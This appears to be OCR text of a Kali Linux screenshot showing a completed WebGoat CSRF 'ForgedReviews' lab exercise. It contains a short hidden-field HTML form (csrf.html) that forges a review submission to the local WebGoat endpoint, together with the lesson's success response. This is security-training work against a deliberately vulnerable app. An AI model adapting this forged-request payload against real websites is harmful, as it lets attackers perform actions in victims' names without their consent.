 85% 20:05 1.23 GHz
Kali Linux New Tab WebGoat 127.0.0.1: /home/rog /home/r
127.0.0.1:8080/WebGoat/csrf/review
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Other Bookmarks
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
lessonCompleted: true
feedback: "It appears you have submitted correctly from another site. Go reload and see if your post is there."
feedbackArgs: null
output: null
outputArgs: null
assignment: "ForgedReviews"
attemptWasMade: true
roguedogg@Kali: ~/Downloads/Redynox
File Edit View Search Terminal Help
GNU nano 8.4 csrf.html
<html>
<body>
<form action="http://127.0.0.1:8080/WebGoat/csrf/review" method="POST">
<input name="reviewText" value="RD7" type="hidden">
<input name="stars" type="hidden" value="7">
<input name="validateReq" type="hidden" value="2aa14227b9a13d0bede0388a7fba9aa9">
<input type="submit" value="Submit">
</form>
</body>
</html>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy